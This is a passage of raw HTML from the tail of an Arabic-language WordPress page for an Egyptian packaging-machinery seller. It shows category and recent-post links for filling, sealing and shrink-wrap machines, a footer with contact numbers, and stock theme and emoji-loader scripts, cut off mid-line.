					<li class="cat-item cat-item-4705"><a href="https://packaging-egyptian.com/category/%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%83%d9%88%d8%a7%d8%a8/">اغطية اكواب</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://packaging-egyptian.com/category/%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88-%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">اكياس تعبئة و تغليف</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://packaging-egyptian.com/category/%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88-%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">تعبئة و تغليف</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://packaging-egyptian.com/category/%d8%ae%d8%a7%d9%85%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">خامات تعبئه وتغليف</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://packaging-egyptian.com/category/%d8%ae%d8%a7%d9%85%d8%a7%d8%aa-%d8%b4%d8%b1%d9%8a%d9%86%d9%83/">خامات شرينك</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://packaging-egyptian.com/category/%d8%b1%d9%88%d9%84%d8%a7%d8%aa-%d9%88%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">رولات وافلام تغليف</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://packaging-egyptian.com/category/%d8%b4%d8%b1%d9%8a%d9%86%d9%83-pvc/">شرينك pvc</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://packaging-egyptian.com/category/%d8%b7%d8%a8%d8%a7%d8%aa/">طبات</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://packaging-egyptian.com/category/1%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d9%84%d9%84%d8%b9%d9%84%d8%a8-3-%d8%af%d9%8a-%d9%88/">ماكينات التغليف بالسلوفان للعلب 3 دي و ماكينات لصق ليبل</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84/">ماكينات اندكشن سيل</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d8%aa%d9%84%d8%ad%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a8%d9%88%d8%a7%d8%aa/">ماكينات اندكشن سيل تلحم اغطية العبوات البلاستيكية</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://packaging-egyptian.com/category/1-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%ad%d8%a8%d9%88%d8%a8-%d9%88-%d8%ad%d8%a8%d9%8a%d8%a8%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%85%d8%b3%d8%a7/">ماكينات تعبئة حبوب و حبيبات وتعبئة مساحيق في اكياس اوتوماتيك</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%ad%d8%a8%d9%88%d8%a8-%d9%88%d8%ad%d8%a8%d9%8a%d8%a8%d8%a7%d8%aa-%d9%88%d8%a8%d9%88%d8%af%d8%b1/">ماكينات تعبئة حبوب وحبيبات وبودر</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d8%a7%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83/">ماكينات تعبئة سوائل اوتوماتيك</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://packaging-egyptian.com/category/1%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d9%81%d9%89-%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d9%88-%d8%ba%d9%84%d9%82-%d8%a3%d8%ba%d8%b7%d9%8a/">ماكينات تعبئة سوائل فى اكواب و غلق أغطية</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d9%81%d9%89-%d8%b9%d8%a8%d9%88%d8%a7%d8%aa/">ماكينات تعبئة سوائل فى عبوات</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d9%81%d9%8a-%d8%b9%d8%a8%d9%88%d8%a7%d8%aa-%d9%88-%d8%a3%d9%83%d9%8a%d8%a7%d8%b3/">ماكينات تعبئة سوائل في عبوات و أكياس</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d9%81%d9%8a-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%a7%d9%88/">ماكينات تعبئة وتغليف سوائل في اكياس اوتوماتيك</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a/">ماكينات تعبئة ولحام الاكواب البلاستيكية</a>
</li>
	<li class="cat-item cat-item-6997"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينات تعبئه وتغليف</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://packaging-egyptian.com/category/1-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d8%a8%d9%88%d8%af%d8%b1-%d8%b4%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%86%d8%b9/">ماكينات تعبئه وتغليف البودر شديد النعومه</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d8%a8%d9%88%d8%af%d8%b1-%d8%b4%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%86%d8%b9/">ماكينات تعبئه وتغليف البودر شديد النعومه</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%b5%d9%82/">ماكينات تغليف بالسلوفان وماكينات لصق ليبل دائرى</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b4%d8%b1%d9%86%d9%83-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a/">ماكينات تغليف بالشرنك الحراري</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/">ماكينات تغليف بالفاكيوم</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://packaging-egyptian.com/category/1-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b4%d8%b1%d9%8a%d9%86%d9%83/">ماكينات تغليف شرينك</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/">ماكينات فاكيوم</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://packaging-egyptian.com/category/1%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/">ماكينات لحام اكياس و ماكينات طباعة تاريخ</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://packaging-egyptian.com/category/%d9%85%d9%88%d8%a7%d8%b5%d9%81%d8%a7%d8%aa/">مواصفات</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">التعبئة والتغليف</h3>
		<ul>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-2/">ماكينة تعبئة وتغليف للبيع من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83%d9%8a%d8%a9-2/">ماكينة تعبئة وتغليف الأوتوماتيكية من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d9%87-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينه التعبئه والتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينة تعبئه وتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينة تعبئة وتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينة التعبئه والتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينة التعبه والتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a1%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">ماكينة التعبءة والتغليف في مصر من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">ماكينات تعبئه و تغليف للبيع في مصر من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">ماكينات تعبئة وتغليف في مصر من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينات تعبئة وتغليف في عبوات من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a1%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينات تعبءه وتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-2/">ماكينات التعبئة والتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%81%d8%a9-%d9%88%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1%d9%87%d8%a7/">ماكينات التعبئة والتغلفة وأسعارها من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">ماكينات التعبه والتغليف في مصر من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a7%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينات التعباه والتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينات التعبا والتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d9%87-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%85%d8%b5%d8%b1/">مكنه تغليف وتعبئه مصر من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87/">ماكينات تغليف و تعبئه من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">ماكينات تعبئه وتغليف في مصر من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d9%87-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">مكنه تعبئه تغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينات تعبه وتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d9%87-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">مكنه التعبئه والتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-2/">ماكينات تعبئة وتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d8%a8%d9%8a%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">مكنة للتعبيه والتغليف من ماركة المهندس منسي</a>
									</li>
					</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="text-2" class="widget widget_text">			<div class="textwidget"><div align="center" style="font-family:Tahoma, Geneva, sans-serif; font-size:16px">

<a target="_blank" href="http://m2pack.me">شركة المهندس منسي لانشاء مصانع التعبئة والتغليف </a><br>

<a target="_blank" href="http://www.m2pack.me/%D9%85%D9%86%D8%AA%D8%AC%D8%A7%D8%AA-%D8%AA%D8%AD%D9%85%D9%84-%D9%85%D8%A7%D8%B1%D9%83%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%AF%D8%B3-%D9%85%D9%86%D8%B3%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85/">ماكينات تهتم شركة المهندس منسي بمشاريع التعبئة والتغليف الصغيرة و المتوسطه و الكبيرة</a><br>

<a target="_blank" href="http://m2pack.com/new/ar/categorysub.php?id=2"> تقوم شركة المهندس منسي بتصنيع و توريد ماكينات و مواد وخامات التعبئة والتغليف</a><br>

<a target="_blank" href="http://m2pack.com/new/ar/products.php?id=9"> تقوم شركة المهندس منسي بتصنيع و توريد ماكينات و خامات و رولات اكياس التغليف</a><br>

<a target="_blank" href="http://m2pack.com/new/ar/products.php?id=2">طبات اندكشن سيل</a><br>


</div></div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-4" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-4" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7658"><a href="https://packaging-egyptian.com">الرئيسيه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="http://www.m2pack.me/sample-page/">اتصل بنا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7657"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتـصـل بـنـا في الفروع التي تناسبك</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>تعبئة وتغليف 01211116954 - 01211116956 - 01211116958 &copy; 2026. All Rights Reserved.</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                                                                </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://packaging-egyptian.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://packaging-egyptian.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"f70f90c940"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":true,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://packaging-egyptian.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new 